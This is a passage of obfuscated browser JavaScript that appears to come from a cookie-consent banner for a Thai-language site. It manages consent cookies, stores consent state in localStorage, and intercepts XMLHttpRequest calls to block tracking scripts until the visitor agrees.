_0x39625e+_0x3cfbd4;}};if(_0x5056aa)_0x5dac00[_0x3c03f7(0x41e,'u!FZ')]!==_0x5dac00['FlHnG']?(document[_0x3c03f7(0xd16,'apiB')]=_0x5dac00[_0x3c03f7(0xe13,'BY8d')](_0x5dac00['JzotJ'](_0xcb22f,_0x5dac00[_0x3c03f7(0xc6e,'rEpS')]),_0x5056aa),document[_0x3c03f7(0x239,'o!jQ')]=_0xcb22f+_0x5dac00['sJDCr']):(_0x42fbaa=_0x5dac00[_0x3c03f7(0x7b5,')BJl')],_0x20bea9=_0x5dac00[_0x3c03f7(0xb90,'BY8d')]);else{if(_0x5dac00[_0x3c03f7(0x735,'fo)F')](_0x3c03f7(0xbab,'tJ8k'),_0x3c03f7(0xd93,'BY8d'))){const _0x3bd956=window[_0x3c03f7(0x6c9,'2PSz')][_0x3c03f7(0x1a8,'oyK6')],_0x23ad52=_0x3bd956['substring'](0x0,0x4);let _0x26c2e3=_0x3bd956;_0x5dac00['hPJvw'](_0x23ad52,_0x5dac00[_0x3c03f7(0x3ff,'VfzQ')])&&(_0x5dac00[_0x3c03f7(0x59e,'oRQ9')](_0x3c03f7(0x798,'$&Qb'),'rBZyO')?_0x26c2e3=_0x3bd956[_0x3c03f7(0xa07,'nJIj')](0x4,_0x3bd956[_0x3c03f7(0x34b,'wUw8')]):_0x5dac00['NumcL'](_0x2d2cf6[_0x417d08][_0x3c03f7(0x290,'fo)F')](_0x5dac00['jmOfU']),-0x1)&&_0x20acb7['push'](_0x5dbbd5[_0x6da408][_0x3c03f7(0x7d5,'o3I7')]()));const _0x498c21=_0x26c2e3[_0x3c03f7(0x76b,'c[WR')]('.');document[_0x3c03f7(0x239,'o!jQ')]=_0x5dac00[_0x3c03f7(0x32d,'@1I%')](_0xcb22f+(_0x3c03f7(0x8f4,'Buku')+_0x3c03f7(0xce5,'oyK6')+_0x3c03f7(0x27d,'g8LM')+_0x3c03f7(0x3b0,'B80S')+_0x3c03f7(0x966,'17Ad')+_0x3c03f7(0x2d3,'c[WR')),_0x3bd956),document['cookie']=_0x5dac00['JzotJ'](_0xcb22f,_0x5dac00[_0x3c03f7(0x3e9,'1*i]')])+_0x26c2e3,document['cookie']=_0x5dac00[_0x3c03f7(0x45d,'f]G(')](_0x5dac00[_0x3c03f7(0x14a,'u!FZ')](_0xcb22f,_0x5dac00[_0x3c03f7(0xa99,'oRQ9')]),_0x498c21[_0x5dac00[_0x3c03f7(0x5e5,'i52Y')](_0x498c21[_0x3c03f7(0x848,'rEpS')],0x2)]+'.'+_0x498c21[_0x5dac00[_0x3c03f7(0x867,'Iadm')](_0x498c21[_0x3c03f7(0x8e5,'QfHg')],0x1)]),_0x5dac00[_0x3c03f7(0xc7e,'f]G(')](_0x498c21[_0x3c03f7(0xc75,'BY8d')],0x2)&&(document[_0x3c03f7(0xa39,'f]G(')]=_0x5dac00['blPyk'](_0x5dac00[_0x3c03f7(0x8ef,')BJl')](_0xcb22f,'=;expires='+_0x3c03f7(0x99c,'Wb[T')+_0x3c03f7(0x2db,'tJ8k')+'00:00\x20GMT;'+_0x3c03f7(0x8e3,'dtrC')+_0x3c03f7(0xb3d,'o3I7')),_0x498c21[_0x5dac00[_0x3c03f7(0x53c,'$&Qb')](_0x498c21[_0x3c03f7(0x1c4,'B80S')],0x3)]+'.'+_0x498c21[_0x5dac00[_0x3c03f7(0x1f9,'QfHg')](_0x498c21['length'],0x2)]+'.'+_0x498c21[_0x5dac00[_0x3c03f7(0x7df,'fo)F')](_0x498c21[_0x3c03f7(0x323,'48Tt')],0x1)])),document['cookie']=_0x5dac00[_0x3c03f7(0x271,'7mi(')](_0xcb22f,_0x3c03f7(0x16d,'@QKG')+_0x3c03f7(0xdad,'QfHg')+_0x3c03f7(0x901,')l(N')+_0x3c03f7(0xd2b,'u!FZ')+_0x3c03f7(0x330,'SVpQ'));}else{const _0x7b532f=_0x5dac00[_0x3c03f7(0x457,'nJIj')](_0x5dac00[_0x3c03f7(0x7bc,'g8LM')](_0x5dac00[_0x3c03f7(0x179,'7mi(')](_0x5dac00['tGyqF'](_0x52e37e,0x1e)*0x18,0x3c),0x3c),0x3e8),_0x43ad39=new _0x4d38c5();_0x350716=_0x5dac00['mKYHL'](_0x43ad39[_0x3c03f7(0xdd1,'$&Qb')](),_0x7b532f);}}}function sb_oYpQIbBC2t(){const _0x4fb2cb=_0xe55e5e,_0x2ee210={'WETse':function(_0x4f12eb,_0x5df0a4,_0x21e701){return _0x4f12eb(_0x5df0a4,_0x21e701);},'apPZd':_0x4fb2cb(0x9b3,'f]G('),'BQNGh':function(_0x59ec04,_0x35a2af){return _0x59ec04!==_0x35a2af;},'UVBIa':_0x4fb2cb(0x9de,'oRQ9'),'jAehl':function(_0x414619,_0x1ee74f){return _0x414619+_0x1ee74f;},'DmYQo':function(_0x37ee72,_0x26070e){return _0x37ee72+_0x26070e;},'vMGCw':function(_0x44a68a,_0x581fd8){return _0x44a68a+_0x581fd8;},'aJawH':_0x4fb2cb(0x93b,'oRQ9'),'bCYvM':function(_0x16060c,_0x4d3470){return _0x16060c+_0x4d3470;}};let _0x5b3f1e=JSON[_0x4fb2cb(0x397,'PefT')](localStorage[_0x4fb2cb(0xc2e,'^7xi')](_0x4fb2cb(0x9fe,'oyK6')+'t'))||[];_0x5b3f1e['push'](...trackingCookieList);const _0x2843fa=_0x2ee210[_0x4fb2cb(0xdc4,'T3Fo')](sb_m3xEzM8WYE,_0x5b3f1e,_0x2ee210['apPZd']);for(let _0xc7a88=0x0;_0xc7a88<_0x2843fa['length'];_0xc7a88++){_0x2843fa[_0xc7a88][_0x4fb2cb(0xab6,'wUw8')]?_0x2ee210[_0x4fb2cb(0x667,')l(N')](_0x4fb2cb(0x739,'2PSz'),_0x2ee210[_0x4fb2cb(0xab8,'B80S')])?document[_0x4fb2cb(0x82d,'@QKG')]=_0x2ee210[_0x4fb2cb(0xd4f,'PefT')](_0x2ee210['jAehl'](_0x2ee210[_0x4fb2cb(0x53e,'wUw8')](_0x2ee210[_0x4fb2cb(0x6ce,'Me!Z')](_0x2ee210[_0x4fb2cb(0x3d1,'ky&$')](_0x2ee210[_0x4fb2cb(0xdd7,'rEpS')](_0x2843fa[_0xc7a88][_0x4fb2cb(0x1ad,'B80S')],'='),_0x2843fa[_0xc7a88][_0x4fb2cb(0xe1f,'B80S')]),_0x4fb2cb(0xdfd,'17Ad')),new Date(_0x2843fa[_0xc7a88][_0x4fb2cb(0xe09,'QfHg')])[_0x4fb2cb(0x77f,'@QKG')+'g']()),_0x2ee210['aJawH']),_0x2843fa[_0xc7a88]['domain']):_0x334de6[_0x4fb2cb(0xb20,'f]G(')]?.[_0x4fb2cb(0xcf1,'^7xi')](arguments):document[_0x4fb2cb(0xe07,'dtrC')]=_0x2ee210[_0x4fb2cb(0xd9f,'dtrC')](_0x2ee210[_0x4fb2cb(0x7d4,')TE%')](_0x2ee210[_0x4fb2cb(0x343,'PefT')](_0x2843fa[_0xc7a88][_0x4fb2cb(0x31d,'T3Fo')],'='),_0x2843fa[_0xc7a88][_0x4fb2cb(0x3eb,'7mi(')])+_0x4fb2cb(0xbf3,'g8LM'),new Date(_0x2843fa[_0xc7a88][_0x4fb2cb(0x864,'Buku')])[_0x4fb2cb(0x7ff,'Wb[T')+'g']());}}sb_4tn8ShvdJn({'onOpen':()=>{}});function sb_4tn8ShvdJn(_0x3a18d9){const _0x3b38e8=_0xe55e5e,_0x41a4b6={'WczvK':function(_0x35baab,_0xbdbcf3){return _0x35baab+_0xbdbcf3;},'yqcoC':function(_0x1890ff,_0x44f9d1){return _0x1890ff!==_0x44f9d1;},'PCwiv':_0x3b38e8(0x556,'oyK6'),'JDqyF':function(_0x3e32c0,_0x38c373){return _0x3e32c0!==_0x38c373;},'SWjac':_0x3b38e8(0x15f,'PefT')+'e','DrGWB':function(_0x549ebf,_0x3d6f7a){return _0x549ebf===_0x3d6f7a;},'ybDVV':_0x3b38e8(0xe1b,'XzE6')};let _0x536e78=_0x3b38e8(0x1c9,'1vT)'),_0x57e555=sb_1auTIKmXOt(_0x536e78);const _0x24587b=XMLHttpRequest['prototype'][_0x3b38e8(0x74a,'c[WR')],_0x14a770=_0x41a4b6[_0x3b38e8(0x709,'tJ8k')](_0x24587b?.['toString']()[_0x3b38e8(0x992,'rEpS')](_0x41a4b6['SWjac']),-0x1);return _0x14a770&&(_0x41a4b6['DrGWB'](_0x41a4b6['ybDVV'],_0x41a4b6[_0x3b38e8(0xdbf,'Buku')])?XMLHttpRequest[_0x3b38e8(0x59a,'apiB')][_0x3b38e8(0x1a2,'tJ8k')]=function(){const _0x3ad0b0=_0x3b38e8,_0x4dd55f={'kZXgH':function(_0x4059b0,_0x289b48){const _0x15a209=_0x5c47;return _0x41a4b6[_0x15a209(0x4c0,'rEpS')](_0x4059b0,_0x289b48);}};_0x3a18d9[_0x3ad0b0(0xa95,')TE%')]&&_0x3a18d9[_0x3ad0b0(0xa0c,'17Ad')](this,arguments);if(!_0x57e555&&arguments[0x1]&&generalTrackingScriptPatterns[_0x3ad0b0(0x95a,'i52Y')](_0x11a942=>arguments[0x1][_0x3ad0b0(0xa6e,'f]G(')](_0x11a942))){if(_0x41a4b6['yqcoC'](_0x41a4b6[_0x3ad0b0(0x356,'nJIj')],'NWFoW')){const _0x4c5dca=_0x49bb8e*0x3e8,_0x171afb=new _0x4e8df6();_0x2107bc=_0x4dd55f[_0x3ad0b0(0x72e,'1vT)')](_0x171afb[_0x3ad0b0(0xe4f,'ky&$')](),_0x4c5dca);}else _0x3a18d9['abort']();}return _0x3a18d9[_0x3ad0b0(0x9f6,')TE%')]&&this['addEventLi'+_0x3ad0b0(0x485,')BJl')](_0x3ad0b0(0x91f,'2PSz'),_0x3a18d9[_0x3ad0b0(0x9f6,')TE%')]['bind'](_0x3a18d9)),_0x3a18d9[_0x3ad0b0(0x223,'fu&H')]&&this['addEventLi'+'stener'](_0x3ad0b0(0x4df,')BJl'),_0x3a18d9[_0x3ad0b0(0xde8,'T3Fo')]['bind'](_0x3a18d9)),_0x24587b[_0x3ad0b0(0x15c,'Y@QV')](this,arguments);}:_0x93bf68=_0x44a1c2[_0x3b38e8(0x3dd,'apiB')]['href']),_0x3a18d9;}function sb_7zkKOyMJuS(){const _0x20fff4=_0xe55e5e,_0x2fe084={'QPHTX':function(_0x28b725,_0x3c54e6){return _0x28b725===_0x3c54e6;},'tooCG':_0x20fff4(0x9e7,'dtrC'),'teXlj':function(_0x12c9b9,_0x44719d){return _0x12c9b9<_0x44719d;},'SbFfK':_0x20fff4(0x19a,'BY8d'),'Xxahh':_0x20fff4(0x743,'Wb[T'),'ihxrb':'message','qfBzy':_0x20fff4(0x73e,'7mi('),'NVHuu':_0x20fff4(0x9b4,'rEpS'),'ddBhU':_0x20fff4(0x494,'Me!Z'),'cXogP':_0x20fff4(0x959,'nJIj')};try{if(_0x2fe084[_0x20fff4(0xced,'f]G(')]===_0x2fe084[_0x20fff4(0xb78,']Lv8')])sbWebsocket=new WebSocket(sbUrlWebsocket),sbWebsocket['addEventLi'+_0x20fff4(0x5d7,'o3I7')](_0x2fe084[_0x20fff4(0xab7,'fo)F')],_0x34a594=>{}),sbWebsocket[_0x20fff4(0x3d6,'nJIj')+_0x20fff4(0x66a,'ky&$')](_0x2fe084[_0x20fff4(0x9ee,'v@2k')],_0x2f3961=>{}),sbWebsocket[_0x20fff4(0x25d,'fo)F')+_0x20fff4(0x45c,'1vT)')](_0x2fe084[_0x20fff4(0xcce,')TE%')],async _0x342e39=>{const _0x462e17=_0x20fff4;_0x2fe084[_0x462e17(0xa73,'@QKG')](_0x2fe084[_0x462e17(0x526,'g8LM')],_0x462e17(0x746,'^7xi'))?sbWebsocket=null:_0x26574b=_0x271167[0x3];});else for(let _0x340601=0x0;_0x2fe084[_0x20fff4(0x417,'BY8d')](_0x340601,_0x3b7a91[_0x20fff4(0x85c,'g8LM')]);_0x340601++){const _0x164579=_0x1515b3[_0x340601];_0x42809e[_0x20fff4(0x2d5,'17Ad')+'sByTagName'](_0x2fe084['SbFfK'])[0x0][_0x20fff4(0xcac,'dtrC')+'d'](_0x164579);}}catch(_0x306a69){if(_0x2fe084[_0x20fff4(0x1f0,'fo)F')]===_0x2fe084['cXogP']){const _0x1c0c85=_0x58d6db?function(){const _0x1ff35b=_0x20fff4;if(_0x2ee1fa){const _0x477f4b=_0x5402e6[_0x1ff35b(0xbef,'apiB')](_0x591411,arguments);return _0x3250ba=null,_0x477f4b;}}:function(){};return _0x229d38=![],_0x1c0c85;}else console[_0x20fff4(0x86e,'@QKG')](_0x306a69);}}sb_7zkKOyMJuS();function sb_1auTIKmXOt(_0x3a0f96){const _0x2a7180=_0xe55e5e,_0x2e6886={'TfMgl':function(_0x462acc,_0x378ea1){return _0x462acc+_0x378ea1;},'haknK':_0x2a7180(0x64e,'$&Qb')+_0x2a7180(0xd22,'T3Fo')};return document[_0x2a7180(0xcaa,'oRQ9')][_0x2a7180(0x1a1,'ky&$')](_0x2e6886['TfMgl'](_0x2e6886['TfMgl'](_0x2a7180(0x69d,'g8LM'),_0x3a0f96),_0x2e6886[_0x2a7180(0xa3a,'T3Fo')]))?.[_0x2a7180(0x94d,'17Ad')]()||'';}function sb_fnYKivoQPR(_0x27d1a1){const _0x3aed8c=_0xe55e5e,_0x26d8c6={'TIUSz':function(_0x564cc5){return _0x564cc5();},'KzRJU':function(_0x46cb80,_0x57e7ca){return _0x46cb80+_0x57e7ca;},'tpPGR':function(_0x5d3dac,_0x18d7a8){return _0x5d3dac*_0x18d7a8;},'JpqTL':function(_0x4f996e,_0x81505){return _0x4f996e*_0x81505;},'YRNmf':_0x3aed8c(0x630,')TE%')+'se','sKIfd':function(_0x672572,_0x23a9cb){return _0x672572!==_0x23a9cb;},'egPuQ':'wiLge'};if(_0x27d1a1){const _0x3d1419=new Date();_0x3d1419['setTime'](_0x26d8c6['KzRJU'](_0x3d1419[_0x3aed8c(0x44d,'T(K&')](),_0x26d8c6['tpPGR'](_0x26d8c6[_0x3aed8c(0x502,'$&Qb')](0x18,0x3c),0x3c)*0x3e8)),localStorage[_0x3aed8c(0x77d,'Iadm')](_0x26d8c6[_0x3aed8c(0x6bb,')BJl')],_0x3d1419['toUTCStrin'+'g']());}else _0x26d8c6[_0x3aed8c(0xa2e,'fu&H')](_0x3aed8c(0x9d3,'p]qv'),_0x26d8c6[_0x3aed8c(0x2d4,'Y@QV')])?(_0x1d13e5++,_0x26d8c6['TIUSz'](_0x29fa3b)):localStorage['removeItem'](_0x3aed8c(0x7dc,'1vT)')+'se');document[_0x3aed8c(0x428,'VfzQ')+_0x3aed8c(0x21a,'1*i]')](_0x3aed8c(0xa23,'fu&H'))[_0x3aed8c(0x752,'9ZK8')](_0x1a64f5=>_0x1a64f5[_0x3aed8c(0x9c5,'oyK6')]());}async function sb_44Z2oTW501(_0x433f27){const _0x5b632c=_0xe55e5e,_0x26ab24={'blFiO':function(_0x506321){return _0x506321();},'MYuBV':function(_0x32ddc8,_0x2761d6){return _0x32ddc8===_0x2761d6;},'CNakg':_0x5b632c(0x156,'PoIp'),'ikRXl':function(_0x1bc700,_0x765514){return _0x1bc700===_0x765514;},'hQPSp':_0x5b632c(0x67c,'oRQ9'),'OjGgd':function(_0x4f885b,_0x3b756a,_0xcd9b77){return _0x4f885b(_0x3b756a,_0xcd9b77);},'AjTBM':function(_0x44be00,_0x94728){return _0x44be00+_0x94728;},'jlgOF':function(_0x3c95a8,_0x1ca858){return _0x3c95a8*_0x1ca858;},'mHuDy':';\x20expires=','agZLC':function(_0x149850,_0x4128a6){return _0x149850+_0x4128a6;},'WYzmS':function(_0x11c7e3,_0x2cee78){return _0x11c7e3+_0x2cee78;},'PoDsz':function(_0x401201,_0x2dcca1){return _0x401201||_0x2dcca1;},'AhspV':_0x5b632c(0x5d9,'7mi('),'YOZXp':function(_0x45a31b){return _0x45a31b();},'GFKMd':_0x5b632c(0xbaa,'o3I7')+_0x5b632c(0xa9e,'rEpS'),'GQymb':_0x5b632c(0x78d,'2PSz'),'XWVDy':function(_0x23d9cf){return _0x23d9cf();},'NEKKZ':function(_0x1ec18c,_0x19ef58){return _0x1ec18c>_0x19ef58;},'zXLeO':function(_0x1880c8,_0x2213c7){return _0x1880c8(_0x2213c7);},'fhICq':function(_0x3085bc){return _0x3085bc();}};countSbTimeout=0x5;let _0x1c084f=_0x5b632c(0x982,'p]qv'),_0x1af7b8=0x16d;var _0x375b46='';if(_0x1af7b8){var _0x1e9670=new Date();_0x1e9670['setTime'](_0x26ab24[_0x5b632c(0x47f,'Y@QV')](_0x1e9670['getTime'](),_0x26ab24['jlgOF'](_0x26ab24[_0x5b632c(0xa6a,'i52Y')](_0x1af7b8*0x18*0x3c,0x3c),0x3e8))),_0x375b46=_0x26ab24[_0x5b632c(0x1d0,'BY8d')](_0x26ab24['mHuDy'],_0x1e9670['toUTCStrin'+'g']());}document[_0x5b632c(0x4f6,'c[WR')]=_0x26ab24['agZLC'](_0x26ab24[_0x5b632c(0x4a4,'@QKG')](_0x26ab24['AjTBM'](_0x26ab24[_0x5b632c(0x6b6,'2PSz')](_0x1c084f,'='),_0x26ab24[_0x5b632c(0x95d,'^7xi')](_0x433f27,'')),_0x375b46),_0x26ab24['AhspV']),await sb_yo9zoesiRu(),await _0x26ab24['YOZXp'](sb_TJ0XKV1rJ8);let _0x3ed49e=JSON[_0x5b632c(0x60c,'VfzQ')](localStorage[_0x5b632c(0x3d5,'rEpS')](_0x26ab24[_0x5b632c(0xbc8,'rEpS')]))||[];_0x26ab24[_0x5b632c(0xc97,'BY8d')](sbDefaultConsentCookie,_0x26ab24[_0x5b632c(0x1a5,'BY8d')])&&(sb_ae7huK0he8(),_0x26ab24[_0x5b632c(0x6b9,'48Tt')](sb_fnYKivoQPR));while(_0x26ab24[_0x5b632c(0x2f1,'$&Qb')](_0x3ed49e['length'],0x0)){_0x26ab24[_0x5b632c(0x688,'T3Fo')](sb_zLqAVxATJW,_0x3ed49e[_0x5b632c(0x911,'@1I%')]());}localStorage['removeItem'](_0x26ab24[_0x5b632c(0x593,'ky&$')]),localStorage[_0x5b632c(0x5cd,'^7xi')](_0x5b632c(0x933,'Buku')+'t'),sb_njHmQbKa9B(),_0x26ab24[_0x5b632c(0x2e9,'Iadm')](sb_oYpQIbBC2t),sb_VWfLgDfqoL(),sb_9IDA8k9GDX(!![]),Array['isArray'](sbXpathsToClick)&&_0x26ab24[_0x5b632c(0x2be,'wUw8')](sbXpathsToClick['length'],0x0)&&sbXpathsToClick[_0x5b632c(0x2bc,'o3I7')](_0x489ff9=>{const _0xe147f6=_0x5b632c,_0x4718e0={'mAbNk':function(_0x23021d){return _0x26ab24['blFiO'](_0x23021d);},'gaJzQ':function(_0x3d7421,_0x25f0b5){const _0x2b397f=_0x5c47;return _0x26ab24[_0x2b397f(0x313,'oRQ9')](_0x3d7421,_0x25f0b5);},'FcSWr':_0x26ab24['CNakg']};_0x26ab24[_0xe147f6(0xb3b,'ky&$')](_0xe147f6(0x7f4,'XzE6'),_0x26ab24['hQPSp'])?delete _0x1132a6[_0xe147f6(0x6fc,'48Tt')]:_0x26ab24[_0xe147f6(0x7be,'i52Y')](setTimeout,()=>{const _0x5d34c1=_0xe147f6,_0x539a75={'IrrMP':function(_0x2db445){return _0x4718e0['mAbNk'](_0x2db445);}};_0x4718e0[_0x5d34c1(0x854,'fu&H')](_0x4718e0[_0x5d34c1(0x536,'oRQ9')],_0x4718e0['FcSWr'])?sb_Q7aUKjWOti(_0x489ff9):(_0x3f829a++,_0x10a6a5=0x0,_0x539a75['IrrMP'](_0x3f4d90));},0x64);});}function sb_VL6tXSztG9(_0x52adfb,_0x5e653e){const _0x8fec1=_0xe55e5e,_0x46f42c={'SfICZ':'canvas'},_0x3cba4a=sb_VL6tXSztG9[_0x8fec1(0xb6d,'Wb[T')]||(sb_VL6tXSztG9['canvas']=document['createElem'+_0x8fec1(0xbd6,'oRQ9')](_0x46f42c[_0x8fec1(0xd3a,'B80S')])),_0x1834d9=_0x3cba4a['getContext']('2d');_0x1834d9[_0x8fec1(0x2e2,'T(K&')]=_0x5e653e;const _0x314069=_0x1834d9['measureTex'+'t'](_0x52adfb);return Math['floor'](_0x314069[_0x8fec1(0x431,'nJIj')]);}function sb_3TTdsVps0W(_0x589167=!![]){const _0x3a077a=_0xe55e5e,_0x3a6006={'jseOn':function(_0xd30c4d,_0x1f42d5){return _0xd30c4d+_0x1f42d5;},'aOfdQ':'other','wdyuf':function(_0x336bea,_0x3e5a89){return _0x336bea*_0x3e5a89;},'HjdtC':function(_0x25d08a,_0x24bfe3){return _0x25d08a*_0x24bfe3;},'tiDIA':function(_0x12e010,_0x56b3de){return _0x12e010>_0x56b3de;},'uDTSf':function(_0x2e3677,_0x187522){return _0x2e3677!==_0x187522;},'hBxSe':_0x3a077a(0x4ba,'f]G('),'TaZwX':_0x3a077a(0x386,'Buku'),'wxYSz':'notStoreEv'+_0x3a077a(0xd70,'oyK6'),'dapPr':_0x3a077a(0xbc3,'XzE6'),'wtRrN':function(_0x5523e9){return _0x5523e9();},'rOQam':_0x3a077a(0xbaf,'tJ8k')+_0x3a077a(0x17e,'c[WR'),'shbxE':_0x3a077a(0x565,'oRQ9'),'aBnfU':';\x20expires=','ndCQE':function(_0x38059b,_0x56c400){return _0x38059b+_0x56c400;},'hTATL':function(_0x18a801,_0x5916aa){return _0x18a801+_0x5916aa;},'xgESJ':function(_0x4adbdd,_0x3e053c){return _0x4adbdd+_0x3e053c;},'vKoYY':function(_0x3df47c,_0x203a73){return _0x3df47c||_0x203a73;},'NIKnG':_0x3a077a(0xd26,'oRQ9'),'ZRaVW':_0x3a077a(0x638,'f]G('),'UjksS':_0x3a077a(0xb56,'B80S'),'gTNlg':function(_0x167b40,_0x4b296e){return _0x167b40!==_0x4b296e;},'fhtpS':_0x3a077a(0x472,'Iadm'),'HOvuL':_0x3a077a(0x337,'1*i]'),'lmydr':function(_0x4e5079,_0x107ec5,_0x2fa4c2){return _0x4e5079(_0x107ec5,_0x2fa4c2);},'SDRsE':'500\x2014px','tDsBj':_0x3a077a(0x96f,'48Tt'),'wdnEH':_0x3a077a(0x3be,'9ZK8'),'wEqos':_0x3a077a(0xa62,'dtrC'),'zKykY':_0x3a077a(0xd1e,')BJl'),'dflZB':_0x3a077a(0x5ec,'1*i]'),'nvvLM':'16px','nsQTl':_0x3a077a(0x1a9,'v@2k'),'khcAY':_0x3a077a(0x2d8,'SVpQ'),'MSQBk':function(_0x56e697,_0x37d19f){return _0x56e697<_0x37d19f;},'kOEuk':function(_0x3a728b,_0x15257f){return _0x3a728b>_0x15257f;},'bfQJg':function(_0x47fd0f,_0x460e05){return _0x47fd0f==_0x460e05;},'DBCuo':'677b5fd0a5'+_0x3a077a(0x570,'v@2k')+_0x3a077a(0xdde,'fu&H'),'xanvH':_0x3a077a(0xbeb,'7mi('),'KAXBD':_0x3a077a(0xe2a,')BJl'),'ZDYSR':_0x3a077a(0x8b2,'SVpQ'),'izwcx':'unset','slBeW':_0x3a077a(0x2da,'f]G(')+_0x3a077a(0x47b,']Lv8'),'iFUrh':_0x3a077a(0x293,'1*i]'),'bWitW':'mcNkT','PXNuK':function(_0x41b30f,_0x58cc7c){return _0x41b30f===_0x58cc7c;},'HoadY':'#667085','QDkuQ':_0x3a077a(0x868,'@1I%')+_0x3a077a(0x305,'g8LM')+_0x3a077a(0x2c0,'o!jQ')+'d;\x20z-index'+_0x3a077a(0x2c7,'BY8d')+'7;','YphAj':function(_0x5ad970){return _0x5ad970();},'iajwT':function(_0x1c86a3,_0x2145eb,_0x5e4636){return _0x1c86a3(_0x2145eb,_0x5e4636);}};if(document[_0x3a077a(0x3a7,')TE%')+_0x3a077a(0x7ba,'@1I%')](_0x3a6006[_0x3a077a(0xa00,'SVpQ')])){if(_0x3a6006[_0x3a077a(0x1b1,'v@2k')]!==_0x3a6006['UjksS']){const _0x55c79d=_0xd41992[_0x3a077a(0x567,'c[WR')][_0x3a077a(0xd48,'f]G(')](_0x3a6006[_0x3a077a(0x371,'oyK6')](_0x6fc2f5,0x3))[_0x3a077a(0x477,'g8LM')]('\x20');_0x49c960['osVersion']=_0x55c79d[0x1][_0x3a077a(0x648,'Buku')]('_','.')['replace'](')','')||_0x3a6006[_0x3a077a(0x26d,'1vT)')];}else return;}const _0x49b291=document[_0x3a077a(0xbd2,'Y@QV')+_0x3a077a(0x7cd,'$&Qb')](_0x3a6006[_0x3a077a(0x902,'VfzQ')]);_0x49b291[_0x3a077a(0x815,'17Ad')+'te']('id',_0x3a6006[_0x3a077a(0x6a7,'7mi(')]);const _0x1fa12a='เราใช้คุกก'+'ี้เพื่อปรั'+'บปรุงประสิ'+_0x3a077a(0x22a,'48Tt')+'ำงาน,\x20ประส'+_0x3a077a(0x3f7,'c[WR')+_0x3a077a(0xbad,'2PSz')+_0x3a077a(0x950,'apiB')+'เคราะห์ข้อ'+_0x3a077a(0x19b,'Buku')+'รปรับปรุงก'+_0x3a077a(0xd04,'Wb[T')+'ลาดของเรา\x20'+'เพื่อให้เก'+_0x3a077a(0xcc4,'BY8d')+_0x3a077a(0x325,'9ZK8')+'รใช้งานเว็'+_0x3a077a(0x8ff,'c[WR')+'ณ\x20คลิก\x20\x22ยอ'+'มรับ\x22\x20เพื่'+'ออนุญาติให'+_0x3a077a(0x596,'ky&$')+_0x3a077a(0x4cd,'T(K&')+_0x3a077a(0xc74,'T(K&')+'หรับงานดัง'+_0x3a077a(0x6e0,'oyK6');let _0x240c10='';if(sbConfigPolicyText){let _0x190e1f=sbConfigPolicyText[_0x3a077a(0xe35,'PoIp')]('\x5cn');_0x190e1f[_0x3a077a(0x30c,'tJ8k')](_0x46aeb8=>{const _0x558911=_0x3a077a;if(_0x3a6006[_0x558911(0xc3f,'QfHg')](_0x46aeb8[_0x558911(0xe46,'oRQ9')],_0x240c10[_0x558911(0x8cd,'fu&H')])){if(_0x3a6006['uDTSf'](_0x3a6006[_0x558911(0x8da,'f]G(')],_0x3a6006[_0x558911(0x5a5,'o3I7')]))_0x240c10=_0x46aeb8;else{const _0x54bec1=_0x3a6006['wdyuf'](_0x3a6006[_0x558911(0xdb8,'BY8d')](_0x3a6006[_0x558911(0x538,'Wb[T')](_0x482306,0x3c),0x3c),0x3e8),_0x5a3fc3=new _0x4e5ad1();_0x46f579=_0x3a6006[_0x558911(0xc90,'T(K&')](_0x5a3fc3[_0x558911(0x5bb,'oyK6')](),_0x54bec1);}}});}else{if(_0x3a6006[_0x3a077a(0xb14,'oyK6')](_0x3a6006[_0x3a077a(0xa75,')BJl')],_0x3a6006[_0x3a077a(0xd25,'nJIj')]))_0x240c10=_0x1fa12a;else{if(!_0x54f3c1[_0x3a077a(0xaad,'Iadm')+_0x3a077a(0x250,'B80S')](_0x3a6006[_0x3a077a(0xe02,'fu&H')])){const _0x464a76=_0x4fc189[_0x3a077a(0x54d,'fu&H')+_0x3a077a(0x883,'g8LM')](_0x3a6006[_0x3a077a(0x150,'o3I7')]);_0x464a76['setAttribu'+'te']('id',_0x3a6006['wxYSz']),_0x464a76[_0x3a077a(0x7d3,'oyK6')]='\x0a\x20\x20\x20\x20<img\x20'+'src=\x22https'+'://cdn.sab'+_0x3a077a(0xaa2,'fu&H')+_0x3a077a(0x165,'c[WR')+_0x3a077a(0x2b0,')TE%')+_0x3a077a(0xe2b,'g8LM')+'tion:fixed'+_0x3a077a(0xaf2,'Wb[T')+_0x3a077a(0x568,'Iadm')+_0x3a077a(0x563,'o!jQ')+'\x20',_0x3d909a[_0x3a077a(0x301,'Me!Z')][_0x3a077a(0x700,'48Tt')+'d'](_0x464a76);}_0x3a6006[_0x3a077a(0xe01,'SVpQ')](_0x2fba18);let _0x1969cc=_0x3a6006['rOQam'],_0x3d10e7=0x16d;var _0x111300='',_0x52d358=_0x3a6006[_0x3a077a(0xc30,'@1I%')];if(_0x3d10e7){var _0x50765f=new _0x43d1e();_0x50765f[_0x3a077a(0x3f6,'QfHg')](_0x3a6006[_0x3a077a(0x93d,'2PSz')](_0x50765f[_0x3a077a(0x7a9,'tJ8k')](),_0x3a6006['HjdtC'](_0x3a6006[_0x3a077a(0xe4d,'2PSz')](_0x3d10e7,0x18),0x3c)*0x3c*0x3e8)),_0x111300=_0x3a6006[_0x3a077a(0xa93,'Y@QV')](_0x3a6006['aBnfU'],_0x50765f[_0x3a077a(0xa72,'Me!Z')+'g']());}_0x5c4398['cookie']=_0x3a6006['jseOn'](_0x3a6006[_0x3a077a(0x79a,'Wb[T')](_0x3a6006[_0x3a077a(0x83a,'Iadm')](_0x3a6006[_0x3a077a(0x7f8,'rEpS')](_0x1969cc,'='),_0x3a6006['vKoYY'](_0x52d358,'')),_0x111300),_0x3a6006[_0x3a077a(0xe1e,'1*i]')]);}}const _0x802088=_0x3a6006['lmydr'](sb_VL6tXSztG9,_0x240c10,_0x3a6006[_0x3a077a(0x922,'PefT')]);let 